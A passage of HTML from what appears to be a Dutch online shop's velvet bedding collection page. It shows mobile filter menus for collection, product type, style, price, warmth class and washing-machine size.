                                <label
                                  for="Filter-filter.p.m.custom.collectie-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.collectie"
                                    value="Velvet - Luxe &amp; Comfort"
                                    id="Filter-filter.p.m.custom.collectie-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Velvet - Luxe &amp; Comfort (23)</span>
                                  <span class="visually-hidden">Velvet - Luxe &amp; Comfort (23 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.collectie-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.collectie"
                                    value="Mat Satijn - Matlook &amp; Elegant"
                                    id="Filter-filter.p.m.custom.collectie-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Mat Satijn - Matlook &amp; Elegant (3)</span>
                                  <span class="visually-hidden">Mat Satijn - Matlook &amp; Elegant (3 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.collectie-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.collectie"
                                    value="Bed in a Bag"
                                    id="Filter-filter.p.m.custom.collectie-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Bed in a Bag (7)</span>
                                  <span class="visually-hidden">Bed in a Bag (7 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-10-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-10"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Product type</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-10-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product type
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Dekbedden"
                                    id="Filter-filter.p.product_type-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Dekbedden (11)</span>
                                  <span class="visually-hidden">Dekbedden (11 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Dekbedovertrek"
                                    id="Filter-filter.p.product_type-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Dekbedovertrek (24)</span>
                                  <span class="visually-hidden">Dekbedovertrek (24 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Hoeslaken"
                                    id="Filter-filter.p.product_type-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Hoeslaken (12)</span>
                                  <span class="visually-hidden">Hoeslaken (12 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.product_type-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.product_type"
                                    value="Kussensloop"
                                    id="Filter-filter.p.product_type-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Kussensloop (3)</span>
                                  <span class="visually-hidden">Kussensloop (3 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-11-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-11"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Style</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-11-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Style
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.style-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.style"
                                    value="Effen"
                                    id="Filter-filter.p.m.my_fields.style-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Effen (10)</span>
                                  <span class="visually-hidden">Effen (10 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.my_fields.style-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.my_fields.style"
                                    value="Velvet"
                                    id="Filter-filter.p.m.my_fields.style-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Velvet (15)</span>
                                  <span class="visually-hidden">Velvet (15 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-12-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-12"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Prijs</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-12-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Prijs
                          </button><p class="mobile-facets__info">
                            De hoogste prijs is €129,00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Prijs-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="129.00"
                              >
                              <label class="field__label" for="Mobile-Filter-Prijs-GTE">Van</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Prijs-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="129.00"
                                  max="129.00"
                              >
                              <label class="field__label" for="Mobile-Filter-Prijs-LTE">Tot</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  

                      <details
                        id="Details-Mobile-13-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-13"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Warmte Klasse</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-13-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Warmte Klasse
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.warmth_klasse-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.warmth_klasse"
                                    value="Warmte Klasse  2 - Warm"
                                    id="Filter-filter.p.m.custom.warmth_klasse-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Warmte Klasse  2 - Warm (2)</span>
                                  <span class="visually-hidden">Warmte Klasse  2 - Warm (2 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.p.m.custom.warmth_klasse-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.p.m.custom.warmth_klasse"
                                    value="Warmte Klasse  3 - Licht Warm"
                                    id="Filter-filter.p.m.custom.warmth_klasse-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Warmte Klasse  3 - Licht Warm (9)</span>
                                  <span class="visually-hidden">Warmte Klasse  3 - Licht Warm (9 producten)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/velvet-beddengoed" class="mobile-facets__clear underlined-link">Wissen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Toepassen
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Toepassen
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-14-template--25516392612174__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-14"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Wasmachine Maat</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-14-template--25516392612174__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Wasmachine Maat
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.m.custom.wasmachine_maat_test-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.m.custom.wasmachine_maat_test"
                                    value="Tot 5kg"
                                    id="Filter-filter.v.m.custom.wasmachine_maat_test-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Tot 5kg (4)</span>
                                  <span class="visually-hidden">Tot 5kg (4 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.m.custom.wasmachine_maat_test-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.m.custom.wasmachine_maat_test"
                                    value="Tot 8kg"
                                    id="Filter-filter.v.m.custom.wasmachine_maat_test-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Tot 8kg (11)</span>
                                  <span class="visually-hidden">Tot 8kg (11 producten)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.m.custom.wasmachine_maat_test-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.m.custom.wasmachine_maat_test"
                                    value="Tot 10kg"
                                    id="Filter-filter.v.m.custom.wasmachine_maat_test-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Tot 10kg (11)</span>
